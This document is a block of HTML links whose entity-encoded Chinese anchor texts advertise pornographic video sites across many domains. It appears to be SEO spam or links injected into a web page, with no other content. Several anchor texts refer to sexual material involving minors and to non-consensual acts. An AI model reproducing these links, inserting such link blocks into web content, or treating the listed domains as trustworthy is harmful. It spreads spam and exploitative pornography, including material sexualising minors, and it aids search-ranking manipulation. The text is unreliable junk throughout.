<a href="http://sfdawan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hj-cw.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shnjwz.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://zzdfbb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://mingjunks.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhanly.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://zs1012.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dsxinwen.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://byhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://33648a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://btdykj.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://jswanxia.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://happyws.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://njdzcy.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://d12clan.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://hs-chh.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txjieshi.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://51collagen.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://u9991.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daannc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://minxieku.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://szsarton.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://szshengqian.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xafdjy.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wip52.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://aizhouba.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://skiplow.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydeba.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://mahongjun.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://sfdawan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://smengya.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0mulu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://czsghxx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://kblue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://flfsx.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://aschine.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://jodijo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://xrhfc.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://mjlmy.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://hj-cw.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://oumeiri.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://jsfk120.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdzyxy.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://bzagly.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://nyorange.cn" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://cnbete.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stwysl.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://patagou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://1636333.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://2128333.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://repairhome.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bpqzx.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://777799.vip" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://wuchapt.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://20tian.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://bsmk027.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yirooo.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://jswanxia.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://mgecko.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://kkmmc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
